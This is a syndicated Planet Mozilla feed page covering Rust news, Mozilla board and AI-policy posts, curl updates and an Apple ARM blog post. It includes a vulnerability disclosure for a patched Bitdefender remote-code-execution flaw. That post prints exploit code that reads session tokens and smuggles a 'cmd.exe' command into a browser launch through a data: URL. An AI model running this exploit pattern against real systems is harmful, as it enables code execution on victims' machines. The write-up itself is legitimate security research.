Добавить любой RSS - источник (включая журнал LiveJournal) в свою ленту друзей вы можете на странице синдикации.

Исходная информация - http://planet.mozilla.org/.

Данный дневник сформирован из открытого RSS-источника по адресу http://planet.mozilla.org/rss20.xml, и дополняется в соответствии с дополнением данного источника. Он может не соответствовать содержимому оригинальной страницы. Трансляция создана автоматически по запросу читателей этой RSS ленты.

По всем вопросам о работе данного сервиса обращаться со страницы контактной информации.

[Обновить трансляцию]

This Week In Rust: This Week in Rust 344 |

Hello and welcome to another issue of This Week in Rust! Rust is a systems language pursuing the trifecta: safety, concurrency, and speed. This is a weekly summary of its progress and community. Want something mentioned? Tweet us at @ThisWeekInRust or send us a pull request. Want to get involved? We love contributions.

This Week in Rust is openly developed on GitHub. If you find any errors in this week's issue, please submit a PR.

Check out this week's This Week in Rust Podcast

Updates from Rust Community

News & Blog Posts

- Announcing Rust 1.44.1

- Writing Non-Trivial Macros in Rust

- Diving into Rust with a CLI

- Rust for Data-Intensive Computation

- 3K, 60fps, 130ms: achieving it with Rust

- Rust concurrency: the archetype of a message-passing bug.

- How to Design For Panic Resilience in Rust

- GitHub Action for binary crates installation

- Managing Rust bloat with Github Actions

- A multiplayer board game in Rust and WebAssembly

- Im bad at unsafe {}

- SIMD library plans

- Tips for Faster Rust Compile Times

- Rust Analyzer Changelog #30

- Building A Blockchain in Rust & Substrate: A Step-by-Step Guide for Developers

- Dart and Rust: the async story

- Decode a certificate

- Four Years of Rust At OneSignal

- How Rust Lets Us Monitor 30k API calls/min

- How to use C++ polymorphism in Rust

- Implementing a Type-safe printf in Rust

- Introduction to Rust for Node Developers

- The programming language that wants to rescue the world from dangerous code

- Property-based testing in Rust with Proptest

- Rust at CNCF

- Rust's Huge Compilation Units

- RustHorn: CHC-Based Verification for Rust Programs

- Shipping Linux binaries that don't break with Rust

- Some examples of Rust Lifetimes in a struct

- Static PIE and ASLR for the x86_64-unknown-linux-musl Target

- Three bytes to an integer

- Using Rust to Delete Gitignored Cruft

- Tour of Rust - Chapter 8 - Smart Pointers

- Thread-local Storage - Part 13 of Making our own executable packer

- RISC-V OS using Rust - Chapter 11

- Zero To Production #2: Learn By Building An Email Newsletter

- [video] Crust of Rust: Smart Pointers and Interior Mutability

- [video] CS 196 at Illinois

- [video] Ask Me Anything with Felix Klock

- [video] Rust Stream: The Guard Pattern and Interior Mutability

Crate of the Week

This week's crate is diskonaut, a disk usage explorer.

Thanks to Aram Drevekenin for the suggestion!

Submit your suggestions and votes for next week!

Call for Participation

Always wanted to contribute to open-source projects but didn't know where to start? Every week we highlight some tasks from the Rust community for you to pick and get started!

Some of these tasks may also have mentors available, visit the task page for more information.

If you are a Rust project owner and are looking for contributors, please submit tasks here.

Updates from Rust Core

325 pull requests were merged in the last week

- add

asm!()support for hexagon - enable LLVM zlib

- add methods to go from a nul-terminated

Vecto aCString - allow multiple

asm!options groups and report an error on duplicate options - diagnose use of incompatible sanitizers

- disallow loading crates with non-ascii identifier name

- export

#[inline]fns with extern indicators - fix up autoderef when reborrowing

- further tweak lifetime errors involving

dyn Traitandimpl Traitin return position - implement crate-level-only lints checking.

- implement new gdb/lldb pretty-printers

- improve diagnostics for

let x += 1 - make

need_type_info_errmore conservative - make all uses of ty::Error delay a span bug

- make new type param suggestion more targetted

- make novel structural match violations not a

bug - only display other method receiver candidates if they actually apply

- prefer accessible paths in 'use' suggestions

- prevent attacker from manipulating FPU tag word used in SGX enclave

- projection bound validation

- report error when casting an C-like enum implementing Drop

- specialization is unsound

- use min_specialization in the remaining rustc crates

- add specialization of

ToString for char - suggest

?Sizedwhen applicable for ADTs - support sanitizers on aarch64-unknown-linux-gnu

- test that bounds checks are elided when slice len is checked up-front

- try to suggest dereferences on trait selection failed

- use track caller for bug! macro

- forbid mutable references in all constant contexts except for const-fns

- linker: MSVC supports linking static libraries as a whole archive

- linker: never pass

-no-pieto non-gnu linkers - lint: normalize projections using opaque types

- add a lint to catch clashing

externfn declarations. - memory access sanity checks: abort instead of panic

- pretty/mir: const value enums with no variants

- store

ObligationCauseon the heap - chalk: add closures

- chalk: ignore auto traits order

- fix asinh of negative values

- stabilize Option::zip

- stabilize vec::Drain::as_slice

- use

Ipv4Addr::from<[u8; 4]>when possible - core/time: Add Duration methods for zero

- deprecate wrapping_offset_from

impl PartialEq>for&[A],&mut [A]- hashbrown: avoid creating small tables with a capacity of 1

- stdarch: add AVX 512f gather, scatter and compare intrinsics

- cargo: adding environment variable CARGO_PKG_LICENSE

- cargo: cut down on data fetch from git dependencies

- cargo: fix doctests not running with --target=_blank>

- cargo: fix order-dependent feature resolution.

- cargo: fix overzealous

clean -pfor reserved names - cargo: support linker with -Zdoctest-xcompile.

- rustfmt: avoid using Symbol::intern

- rustfmt: ensure idempotency on empty match blocks

Rust Compiler Performance Triage

- 2020-06-23. Lots of improvements this week, and no regressions, which is good. But we regularly see significant performance effects on rollups, which is a concern.

Approved RFCs

Changes to Rust follow the Rust RFC (request for comments) process. These are the RFCs that were approved for implementation this week:

No RFCs were approved this week.

Final Comment Period

Every week the team announces the 'final comment period' for RFCs and key PRs which are reaching a decision. Express your opinions now.

RFCs

No RFCs are currently in the final comment period.

Tracking Issues & PRs

- [disposition: merge] impl

Fromfor String - [disposition: merge] stabilize leading_trailing_ones

- [disposition: merge] Add

TryFrom<{int}>forNonZero{int} - [disposition: merge] Stabilize

#[track_caller] - [disposition: merge] add Windows system error codes that should map to

io::ErrorKind::TimedOut - [disposition: merge] Tracking issue for RFC 2344, "Allow

loopin constant evaluation" - [disposition: merge] Tracking issue for

Option::deref,Result::deref,Result::deref_ok, andResult::deref_err

New RFCs

Upcoming Events

Online

- June 24. Wroclaw, PL - Remote - Rust Wroclaw Meetup #22

- June 25. Edinburgh, UK - Remote - Pirrigator - Growing Tomatoes Free From Memory Errors and Race Conditions

- June 25. Berlin, DE - Remote - Rust Hack and Learn

- July 1. Johannesburg, ZA - Remote - Monthly Joburg Rust Chat!

North America

- June 30. Dallas, TX, US - Dallas Rust - Last Tuesday

- July 1. Indianapolis, IN, US - Indy Rust - Indy.rs

Asia Pacific

If you are running a Rust event please add it to the calendar to get it mentioned here. Please remember to add a link to the event too. Email the Rust Community Team for access.

Rust Jobs

Tweet us at @ThisWeekInRust to get your job offers listed here!

Quote of the Week

Rust's beauty lies in the countless decisions made by the development community that constantly make you feel like you can have ten cakes and eat all of them too.

– Jake McGinty et al on the tonari blog

Thanks to llogiq for the suggestions!

Please submit quotes and vote for next week!

This Week in Rust is edited by: nellshamrell, llogiq, and cdmistman.

https://this-week-in-rust.org/blog/2020/06/23/this-week-in-rust-344/

|

|

Cameron Kaiser: macOS Big Unsure |

But there's no doubt that Apple's upcoming move to ARM across all its platforms, or at least Apple's version of ARM (let's call it AARM), makes supreme business sense. And ARM being the most common RISC-descended architecture on the planet right now, it's a bittersweet moment for us Power Mac luddites (the other white meat) to see the Reality Distortion Field reject, embrace and then reject x86 once again.

Will AARM benefit Apple? You bet it will. Apple still lives in the shadow of Steve Jobs who always wanted the Mac to be an appliance, and now that Apple controls almost all of the hardware down to the silicon, there's no reason they won't do so. There's certainly benefit to the consumer: Big Sur is going to run really well on AARM because Apple can do whatever hardware tweaks, add whatever special instructions, you name it, to make the one OS the new AARM systems will run as fast and energy-efficient as possible (ironically done with talent from P. A. Semi, who was a Power ISA licensee before Apple bought them out). In fact, it may be the only OS they'll be allowed to run, because you can bet the T2 chip will be doing more and more essential tasks as application-specific hardware adds new functionality where Moore's law has failed. But the biggest win is for Apple themselves, who are no longer hobbled by Intel or IBM's respective roadmaps, and because their hardware will be sui generis will confound any of the attempts at direct (dare I say apples to apples) performance comparisons that doomed them in the past. AARM Macs will be the best machines in their class because nothing else will be in their class.

There's the darker side, too. With things like Gatekeeper, notarization and System Integrity Protection Apple has made it clear they don't want you screwing around with their computers. But the emergence of AARM platforms means Apple doesn't have to keep having the OS itself slap your hand: now the development tools and hardware can do it as well. The possibilities for low-level enforcement of system "security" policies are pretty much limitless if you even control the design of the CPU.

I might actually pick up a low-end one to play with, since I'm sort of a man without a portable platform now that my daily driver is a POWER9 (I have a MacBook Air which I tolerate because battery life, but Mojave Forever, and I'll bet runtime on these machines will be stupendous). However, the part that's the hardest to digest is that the AARM Mac, its hardware philosophy being completely unlike its immediate predecessors, is likely to be more Mac-like than any Mac that came before it save the Compact Macs. After all, remember that Jobs always wanted the Mac to be an appliance. Now, Tim Cook's going to sell you one.

http://tenfourfox.blogspot.com/2020/06/macos-big-unsure.html

|

|

The Mozilla Blog: Navrina Singh Joins the Mozilla Foundation Board of Directors |

Today, I’m excited to welcome Navrina Singh as a new member of the Mozilla Foundation Board of Directors. You can see comments from Navrina here.

Navrina is the Co-Founder of Credo AI, an AI Fund company focused on auditing and governing Machine Learning. She is the former Director of Product Development for Artificial Intelligence at Microsoft. Throughout her career she has focused on many aspects of business including start up ecosystems, diversity and inclusion, development of frontier technologies and products. This breadth of experience is part of the reason she’ll make a great addition to our board.

In early 2020, we began focusing in earnest on expanding Mozilla Foundation’s board. Our recruiting efforts have been geared towards building a diverse group of people who embody the values and mission that bring Mozilla to life and who have the programmatic expertise to help Mozilla, particularly in artificial intelligence.

Since January, we’ve received over 100 recommendations and self-nominations for possible board members. We ran all of the names we received through a desk review process to come up with a shortlist. After extensive conversations, it is clear that Navrina brings the experience, expertise and approach that we seek for the Mozilla Foundation Board.

Prior to working on AI at Microsoft, Navrina spent 12 years at Qualcomm where she held roles across engineering, strategy and product management. In her last role as the head of Qualcomm’s technology incubator ‘ImpaQt’ she worked with early start-ups in machine intelligence. Navrina is a Young Global Leader with the World Economic Forum; and has previously served on the industry advisory board of the University of Wisconsin-Madison College of Engineering; and the boards of Stella Labs, Alliance for Empowerment and the Technology Council for FIRST Robotics.

Navrina has been named as Business Insiders Top Americans changing the world and her work in Responsible AI has been featured in FORTUNE, Geekwire and other publications. For the past decade she has been thinking critically about the way AI and other emerging technologies impact society. This included a non-profit initiative called Marketplace for Ethical and Responsible AI Tools (MERAT) focused on building, testing and deploying AI responsibly. It was through this last bit of work that Navrina was introduced to our work at Mozilla. This experience will help inform Mozilla’s own work in trustworthy AI.

We also emphasized throughout this search a desire for more global representation. And while Navrina is currently based in the US, she has a depth of experience partnering with and building relationships across important markets – including China, India and Japan. I have no doubt that this experience will be an asset to the board. Navrina believes that technology can open doors, offering huge value to education, economies and communities in both the developed and developing worlds.

Please join me in welcoming Navrina Singh to the Mozilla Foundation Board of Directors.

PS. You can read Navrina’s message about why she’s joining Mozilla here.

Background:

Twitter: @navrina_singh

LinkedIn: https://www.linkedin.com/in/navrina/

The post Navrina Singh Joins the Mozilla Foundation Board of Directors appeared first on The Mozilla Blog.

|

|

The Mozilla Blog: Why I’m Joining the Mozilla Board |

Firefox was my window into Mozilla 15 years ago, and it’s through this window I saw the power of an open and collaborative community driving lasting change. My admiration and excitement for Mozilla was further bolstered in 2018, when Mozilla made key additions to its Manifesto to be more explicit around it’s mission to guard the open nature of the internet. For me this addendum signalled an actionable commitment to promote equal access to the internet for ALL, irrespective of the demographic characteristic. Growing up in a resource constrained India in the nineties with limited access to global opportunities, this precise mission truly resonated with me.

Technology should always be in service of humanity – an ethos that has guided my life as a technologist, as a citizen and as a first time co-founder of Credo.ai. Over the years, I have seen the deepened connection between my values and Mozilla’s commitment. I had come to Mozilla as a user for the secure, fast and open product, but I stayed because of this alignment of missions. And today, I’m very honored to join Mozilla’s Board.

Growing up in India, having worked globally and lived in the United States for the past two decades, I have first hand witnessed the power of informed communities and transparent technologies to drive innovation and change. It is my belief that true societal transformation happens when we empower our people, give them the right tools and the agency to create. Since its infancy Mozilla has enabled exactly that, by creating an open internet to serve people first, where individuals can shape their own empowered experiences.

Though I am excited about all the areas of Mozilla’s impact, I joined the Mozilla board to strategically support the leaders in Mozilla’s next frontier – supporting it’s theory of change for pursuing more trustworthy Artificial Intelligence.

Mozilla has, from the beginning, rejected the idea of the black box by creating a transparent and open ecosystem making visible all the inner working and decision making within its organizations and products. I am beyond excited to see that this is the same mindset (of transparency and accountability) the Mozilla leaders are bringing to their initiatives in trustworthy Artificial Intelligence (AI).

AI is a defining technology of our times which will have a broad impact on every aspect of our lives. Mozilla is committed to mobilizing public awareness and demand for more responsible AI technology especially in consumer products. In my new role as a Mozilla Foundation Board Member, I am honored to support Mozilla’s AI mission, its partners and allies around the world to build momentum for a responsible and trustworthy digital world.

Today the world crumbles under the weight of multiple pandemics – racism, misinformation, coronavirus – powered and resolved by people and technology. Now more than ever the internet and technology needs to bring equal opportunity, verifiable facts, human dignity, individual expression and collaboration among diverse communities to serve humanity. Mozilla has championed for these tenants and brought about change for decades. Now with it’s frontier focus on trustworthy AI, I am excited to see the continued impact it brings to our world.

We are at a transformational intersection in our lives where we need to critically examine and explore our choices around technology to serve our communities. How can we build technology that is demonstrably worthy of trust? How can we empower people to design systems for transparency and accountability? How can we check the values and biases we are bringing to building this fabric of frontier technology? How can we build diverse communities to catalyze change? How might we build something better, a better world through responsible technology? These questions have shaped my journey. I hope to bring this learning mindset and informed action in service of the Mozilla board and its trustworthy AI mission.

The post Why I’m Joining the Mozilla Board appeared first on The Mozilla Blog.

https://blog.mozilla.org/blog/2020/06/22/why-im-joining-the-mozilla-board/

|

|

Daniel Stenberg: webinar: testing curl for security |

Alternative title: “testing, Q&A, CI, fuzzing and security in curl”

June 30 2020, at 10:00 AM in Pacific Time (17:00 GMT, 19:00 CEST).

Time: 30-40 minutes

Abstract: curl runs in some ten billion installations in the world, in

virtually every connected device on the planet and ported to more operating systems than most. In this presentation, curl’s lead developer Daniel Stenberg talks about how the curl project takes on testing, QA, CI and fuzzing etc, to make sure curl remains a stable and secure component for everyone while still getting new features and getting developed further. With a Q&A session at the end for your questions!

Register here at attend the live event. The video will be made available afterward.

https://daniel.haxx.se/blog/2020/06/22/webinar-testing-curl-for-security/

|

|

Mozilla Open Policy & Advocacy Blog: Mozilla’s response to EU Commission Public Consultation on AI |

In Q4 2020 the EU will propose what’s likely to be the world’s first general AI regulation. While there is still much to be defined, the EU looks set to establish rules and obligations around what it’s proposing to define as ‘high-risk’ AI applications. In advance of that initiative, we’ve filed comments with the European Commission, providing guidance and recommendations on how it should develop the new law. Our filing brings together insights from our work in Open Innovation and Emerging Technologies, as well as the Mozilla Foundation’s work to advance trustworthy AI in Europe.

We are in alignment with the Commission’s objective outlined in its strategy to develop a human-centric approach to AI in the EU. There is promise and the potential for new and cutting edge technologies that we often collectively refer to as “AI” to provide immense benefits and advancements to our societies, for instance through medicine and food production. At the same time, we have seen some harmful uses of AI amplify discrimination and bias, undermine privacy, and violate trust online. Thus the challenge before the EU institutions is to create the space for AI innovation, while remaining cognisant of, and protecting against, the risks.

We have advised that the EC’s approach should be built around four key pillars:

- Accountability: ensuring the regulatory framework will protect against the harms that may arise from certain applications of AI. That will likely involve developing new regulatory tools (such as the ‘risk-based approach’) as well as enhancing the enforcement of existing relevant rules (such as consumer protection laws).

- Scrutiny: ensuring that individuals, researchers, and governments are empowered to understand and evaluate AI applications, and AI-enabled decisions – through for instance algorithmic inspection, auditing, and user-facing transparency.

- Documentation: striving to ensure better awareness of AI deployment (especially in the public sector), and to ensure that applications allow for documentation where necessary – such as human rights impact assessments in the product design phase, or government registries that map public sector AI deployment.

- Contestability: ensuring that individuals and groups who are negatively impacted by specific AI applications have the ability to contest those impacts and seek redress e.g. through collective action.

The Commission’s consultation focuses heavily on issues related to AI accountability. Our submission therefore provides specific recommendations on how the Commission could better realise the principle of accountability in its upcoming work. Building on the consultation questions, we provide further insight on:

- Assessment of applicable legislation: In addition to ensuring the enforcement of the GDPR, we underline the need to take account of existing rights and protections afforded by EU law concerning discrimination, such as the Racial Equality directive and the Employment Equality directive.

- Assessing and mitigating “high risk” applications: We encourage the Commission to further develop (and/or clarify) its risk mitigation strategy, in particular how, by whom, and when risk is being assessed. There are a range of points we have highlighted here, from the importance of context and use being critical components of risk assessment, to the need for comprehensive safeguards, the importance of diversity in the risk assessment process, and that “risk” should not be the only tool in the mitigation toolbox (e.g. consider moratoriums).

- Use of biometric data: the collection and use of biometric data comes with significant privacy risks and should be carefully considered where possible in an open, consultative, and evidence-based process. Any AI applications harnessing biometric data should conform to existing legal standards governing the collection and processing of biometric data in the GDPR. Besides questions of enforcement and risk-mitigation, we also encourage the Commission to explore edge-cases around biometric data that are likely to come to prominence in the AI sphere, such as voice recognition.

A special thanks goes to the Mozilla Fellows 2020 cohort, who contributed to the development of our submission, in particular Frederike Kaltheuner, Fieke Jansen, Harriet Kingaby, Karolina Iwanska, Daniel Leufer, Richard Whitt, Petra Molnar, and Julia Reinhardt.

This public consultation is one of the first steps in the Commission’s lawmaking process. Consultations in various forms will continue through the end of the year when the draft legislation is planned to be proposed. We’ll continue to build out our thinking on these recommendations, and look forward to collaborating further with the EU institutions and key partners to develop a strong framework for the development of a trusted AI ecosystem. You can find our full submission here.

The post Mozilla’s response to EU Commission Public Consultation on AI appeared first on Open Policy & Advocacy.

|

|

Wladimir Palant: Exploiting Bitdefender Antivirus: RCE from any website |

My tour through vulnerabilities in antivirus applications continues with Bitdefender. One thing shouldn’t go unmentioned: security-wise Bitdefender Antivirus is one of the best antivirus products I’ve seen so far, at least in the areas that I looked at. The browser extensions minimize attack surface, the crypto is sane and the Safepay web browser is only suggested for online banking where its use really makes sense. Also very unusual: despite jQuery being used occasionally, the developers are aware of Cross-Site Scripting vulnerabilities and I only found one non-exploitable issue. And did I mention that reporting a vulnerability to them was a straightforward process, with immediate feedback and without any terms to be signed up front? So clearly security isn’t an afterthought which is sadly different for way too many competing products.

But they aren’t perfect of course, or I wouldn’t be writing this post. I found a combination of seemingly small weaknesses, each of them already familiar from other antivirus products. When used together, the effect was devastating: any website could execute arbitrary code on user’s system, with the privileges of the current user (CVE-2020-8102). Without any user interaction whatsoever. From any browser, regardless of what browser extensions were installed.

Contents

Summary of the findings



As part of its Online Protection functionality, Bitdefender Antivirus will inspect secure HTTPS connections. Rather than leaving error handling to the browser, Bitdefender for some reason prefers to display their own error pages. This is similar to how Kaspersky used to do it but without most of the adverse effects. The consequence is nevertheless that websites can read out some security tokens from these error pages.

These security tokens cannot be used to override errors on other websites, but they can be used to start a session with the Chromium-based Safepay browser. This API was never meant to accept untrusted data, so it is affected by the same vulnerability that we’ve seen in Avast Secure Browser before: command line flags can be injected, which in the worst case results in arbitrary applications starting up.

How Bitdefender deals with HTTPS connections

It seems that these days every antivirus product is expected to come with three features as part of their “online protection” component: Safe Browsing (blocking of malicious websites), Safe Search (flagging of malicious search results) and Safe Banking (delegating online banking websites to a separate browser). Ignoring the question of whether these features are actually helpful, they present antivirus vendors with a challenge: how does one get into encrypted HTTPS connections to implement these?

Some vendors went with the “ask nicely” approach: they ask users to install their browser extension which can then implement the necessary functionality. Think McAfee for example. Others took the “brutal” approach: they got between the browser and the web servers, decrypted the data on their end and re-encrypted it again for the browser using their own signing certificate. Think Kaspersky. And yet others took the “cooperative” approach: they work with the browsers, using an API that allows external applications to see the data without decrypting it themselves. Browsers introduced this API specifically because antivirus products would make such a mess otherwise.

Bitdefender is one of the vendors who chose “cooperative,” for most parts at least. Occasionally their product will have to modify the server response, for example on search pages where they inject the script implementing the Safe Search functionality. Here they unavoidably have to encrypt the modified server response with their own certificate.

Quite surprisingly however, Bitdefender will also handle certificate errors itself instead of leaving them to the browser, despite it being unnecessary with this setup.

Compared to Kaspersky’s, this page does quite a few things right. For example, the highlighted action is “Take me back to safety.” Clicking “I understand the risks” will present an additional warning message which is both informative and largely mitigates clickjacking attacks. But there is also the issue with HSTS being ignored, same as it was with Kaspersky. So altogether this introduces unnecessary risks when the browser is more capable of dealing with errors like this one.

But right now the interesting aspect here is: the URL in the browser’s address bar doesn’t change. So as far as the browser is concerned, this error page originated at the web server and there is no reason why other web pages from the same server shouldn’t be able to access it. Whatever security tokens are contained within it, websites can read them out – an issue we’ve seen in Kaspersky products before.

What accessing an error page can be good for

My proof of concept used a web server that presented a valid certificate on initial request but switched to an invalid certificate after that. This allowed loading a malicious page in the browser, switching to an invalid certificate then and using XMLHttpRequest to download the resulting error page. This being a same-origin request, the browser will not stop you. In that page you would have the code behind the “I understand the risks” link:

var params = encodeURIComponent(window.location);

sid = "" + Math.random();

obj_ajax.open("POST", sid, true);

obj_ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

obj_ajax.setRequestHeader("BDNDSS_B67EA559F21B487F861FDA8A44F01C50", "NDSECK_c8f32fef47aca4f2586bd075f74d2aa4");

obj_ajax.setRequestHeader("BDNDCA_BBACF84D61A04F9AA66019A14B035478", "NDCA_c8f32fef47aca4f2586bd075f74d2aa4");

obj_ajax.setRequestHeader("BDNDTK_BTS86RE4PDHKKZYVUJE2UCM87SLSUGYF", "835f2e23ded6bda7b3476d0db093e2f590efc1e9333f7bb7ad48f0dba1f548d2");

obj_ajax.setRequestHeader("BDWL_D0D57627257747A3B2EE8E4C3B86CBA3", "a99d4961b70a8179664efc718b00c8a8");

obj_ajax.setRequestHeader("BDPID_A381AA0A15254C36A72B115329559BEB", "1234");

obj_ajax.setRequestHeader("BDNDWB_5056E556833D49C1AF4085CB254FC242", "cl.proceedanyway");

obj_ajax.send(params);

So in order to communicate with the Bitdefender application, a website sends a request to any address. The request will then be processed by Bitdefender locally if the correct HTTP headers are set. And despite the header names looking randomized, they are actually hardcoded and never change. So what we are interested in are the values.

The most interesting headers are BDNDSS_B67EA559F21B487F861FDA8A44F01C50 and BDNDCA_BBACF84D61A04F9AA66019A14B035478. These contain essentially the same value, an identifier of the current Bitdefender session. Would we be able to ignore errors on other websites using these? No, this doesn’t work because the correct BDNDTK_BTS86RE4PDHKKZYVUJE2UCM87SLSUGYF value is required as well. It’s an HMAC-SHA-256 signature of the page address, and the session-specific secret used to generate this signature isn’t exposed.

But remember, there are three online protection components, and the other ones also expose some functionality to the web. As it turns out, all functionality uses the same BDNDSS_B67EA559F21B487F861FDA8A44F01C50 and BDNDCA_BBACF84D61A04F9AA66019A14B035478 values, but Safe Search and Safe Banking don’t implement any additional protection beyond that. Want to have the antivirus check a bunch of search results for you? Probably not very exciting but any website could access that functionality.

Starting and exploiting banking mode

But starting banking mode is more interesting. The following code template from Bitdefender shows how. This template is meant to generate code injected into banking websites, but it doesn’t appear to be used any more (yes, unused code can still cause issues).

var params = encodeURIComponent(window.location);

sid = "" + Math.random();

obj_ajax.open("POST", sid, true);

obj_ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

obj_ajax.setRequestHeader("BDNDSS_B67EA559F21B487F861FDA8A44F01C50", "{%NDSECK%}");

obj_ajax.setRequestHeader("BDNDCA_BBACF84D61A04F9AA66019A14B035478", "{%NDCA%}");

obj_ajax.setRequestHeader("BDNDWB_5056E556833D49C1AF4085CB254FC242", "{%OBKCMD%}");

obj_ajax.setRequestHeader("BDNDOK_4E961A95B7B44CBCA1907D3D3643370D", "{%OBKREFERRER%}");

obj_ajax.send(params);

We’ve seen NDSECK and NDCA values before, it’s the values which can be extracted from Bitdefender’s error page. OBKCMD can be obk.ask or obk.run depending on whether we want to ask the user first or run the Safepay browser immediately (we want the latter of course). OBKREFERRER can be any address and doesn’t seem to matter. But the params value sent with the request is important, it will be the address opened in the Safepay browser.



So now we have a way to open a malicious website in the Safepay browser, and we can potentially compromise all the nicely isolated online banking websites running there. But that’s not the big coup of course. What if we try to open a javascript: address? Well, it crashes, could be exploitable… And what about whitespace in the address? Spaces will be URL-encoded in https: addresses but not in data: addresses. And then we see the same issue as with Avast’s banking mode, whitespace allows injecting command line flags.

That’s it, time for the actual exploit. Here, param1 and param2 are the values extracted from the error page:

var request = new XMLHttpRequest();

request.open("POST", Math.random());

request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

request.setRequestHeader("BDNDSS_B67EA559F21B487F861FDA8A44F01C50", param1);

request.setRequestHeader("BDNDCA_BBACF84D61A04F9AA66019A14B035478", param2);

request.setRequestHeader("BDNDWB_5056E556833D49C1AF4085CB254FC242", "obk.run");

request.setRequestHeader("BDNDOK_4E961A95B7B44CBCA1907D3D3643370D", location.href);

request.send("data:text/html,nada --utility-cmd-prefix=\"cmd.exe /k whoami & echo\"");

And this is what you get then:

The first line is the output of the whoami command while the remaining output is produced by the echo command – it displays all the additional command line parameters received by the application.

Conclusions

It’s generally preferable that antivirus vendors stay away from encrypted connections as much as possible. Messing with server responses tends to cause issues even when executed carefully, which is why I consider browser extensions the preferable way of implementing online protection. But even with their current approach, Bitdefender should really leave error handling to the browser.

There is also the casual reminder here that even data considered safe should not be trusted unconditionally. That’s particularly the case when constructing command lines, properly escaping parameter values should be the default, so that unintentionally injecting command line flags for example is impossible. And of course: if you don’t use some code, remove it! Less code automatically means fewer potential vulnerabilities.

Timeline

- 2020-04-15: Reported the vulnerability via the Bitdefender Bug Bounty Program.

- 2020-04-15: Confirmation from Bitdefender that the report was received.

- 2020-04-16: Confirmation that the issue could be reproduced, CVE number assigned.

- 2020-04-23: Notification that the vulnerability is resolved and updates are underway.

- 2020-05-04: Communication about bug bounty payout (declined by me) and coordinated disclosure.

- 2020-05-12: Confirmation that fixes have been pushed out. Disclosure delayed due to waiting for technology partners.

https://palant.info/2020/06/22/exploiting-bitdefender-antivirus-rce-from-any-website/

|

|

Daniel Stenberg: curl user survey 2020 analysis |



In 2020, the curl user survey ran for the 7th consecutive year. It ended on May 31 and this year we manage to get feedback donated by 930 individuals.

Analysis

Analyzing this huge lump of data, comments and shared experiences is a lot of work and I’m sorry it’s taken me several weeks to complete it. I’m happy to share this 47 page PDF document here with you:

curl user survey 2020 analysis

If you have questions on the content or find mistakes or things looking odd in the data or graphs, do let me know!

If you want to help out to do a better survey or analysis next year, I hope you know that you’d be much appreciated…

https://daniel.haxx.se/blog/2020/06/21/curl-user-survey-2020-analysis/

|

|

Cameron Kaiser: TenFourFox FPR24b1 available |

http://tenfourfox.blogspot.com/2020/06/tenfourfox-fpr24b1-available.html

|

|

The Mozilla Blog: First Steps Toward Lasting Change |

In this moment of rapid change, we recognize that the relics of racism exist. The actions we have seen most recently are not isolated actions. Racial injustice affects all aspects of life in our society, our collective progress has been insufficient, Mozilla’s progress has been insufficient. As we said earlier this month, we have work to do.

Today, we are sharing a set of commitments that are a starting point for three areas where we will drive change across Mozilla:

1. Who we are: Our employee base and our communities

To begin, we are committed to significantly increasing Black and Latinx representation in Mozilla in the next two years. We will:

- Double the percentage of Black and Latinx representation of our U.S. staff. This is a starting point for what Mozilla should look like, not an aspirational end point, and it applies to all levels of the organization.

- Increase Black representation in the U.S. at the leadership level, aiming for 6% Black employees at the Director level and up, as well as representation on Mozilla Corporation and Mozilla Foundation boards.

- Create dedicated and comprehensive recruiting, development and inclusion efforts that attract and retain Black and Latinx Mozillans.

These commitments are not just about numbers, but about people, and that means having an environment that is diverse, inclusive and welcoming and addresses issues in people’s lives. Our work ahead is in hiring and retaining and also in providing the resources to mentor, develop and advance diverse employees, as well as ongoing education and reflection for our full staff, so that we can create the environment that reflects our mission and our users.

2. What we build: Our outreach with our products

Educating ourselves is how we can begin dismantling systemic racism, and to do that we started with surfacing content via Pocket through Firefox. These collections of works by Black writers and thought leaders are being distributed through our Pocket product with companion promotion through Firefox product messaging. It was new for us to use our products in this way. We will continue to explore how we can leverage the functionality and reach of our products and services to advance change.

Our user research and understanding of our users, their stories and problems also need broadening. We see this as a journey, with undoubtedly other ways that our products can contribute more.

3. What we do beyond products: Our broader engagement with the world

How Mozilla shows up in the world and engages to uplift and increase Black voices in the broader efforts to build a better internet, beyond just our own teams, is equally important. We have supported organizations working at the intersection of tech and racial justice such as the ACLU, Color of Change and Astraea Foundation. We’ve already committed to further work at the intersection of technology and racial justice in 2020 because it helps us build a bigger and stronger movement for a healthy internet.

Beyond those existing partnerships, we are also committing to:

- Direct at least 40% of Mozilla Foundation grants in 2020 to Black-led projects or organizations, with specific targets to come for 2021 and beyond. We see this as critical to the transformation of our organization and the broader healthy internet movement we are part of.

- Develop and invest in new college engagement programs with Historically Black Colleges and Universities (HBCUs) and Black student networks. We will work closely with professors and students on topics like open source and trustworthy AI, and connect them to the Mozilla community. Mozilla is committed to a culture shift in tech.

- Focus Mozilla’s brand and social media efforts on lifting up people and organizations standing for Black lives and communities, especially where they’re working at the intersection of technology and racial justice.

By committing to change who we are, what we build and what we do beyond our products, we are talking about transforming how Mozilla shows up in the world in fundamental ways. Making this change will require us to support each other, to allow for mistakes and to embrace learning. But most of all it will require us to focus tenaciously on our values and lean into the idea that we’re creating an open internet for all. This isn’t just essential for this moment in time. It’s critical for the future of Mozilla, the future of the internet and the future of our society.

The post First Steps Toward Lasting Change appeared first on The Mozilla Blog.

https://blog.mozilla.org/blog/2020/06/18/first-steps-toward-lasting-change/

|

|

Support.Mozilla.Org: Social Support program updates |

TL;DR: The Social Support Program is moving from Buffer Reply to Conversocial per June, 1st 2020. We’re also going to reply from @FirefoxSupport now instead of the official brand account. If you’re interested to join us in Conversocial, please fill out this form (make sure you meet the requirements before you fill out the form).

We have very exciting news from the Social Support Program. In the past, we invited a few trusted contributors to Buffer Reply in order to let them reply to Twitter conversations from the official account. However, since Buffer sunset their Reply service per the 1st of June, now we officially moved to Conversocial to replace Buffer Reply.

Conversocial is one of a few tools that stood out from the search process that began at the beginning of the year because it focuses on support rather than social media management. We like the pricing model as well since it doesn’t restrict us from adding more contributors because it’s volume-based instead of seat-based.

If you’re interested to join us on Conversocial, please fill out this form. However, please be advised that we have a few requirements before we can let you into the tool.

Here are a few resources that we’ve updated to reflect the changes in the Social Support program:

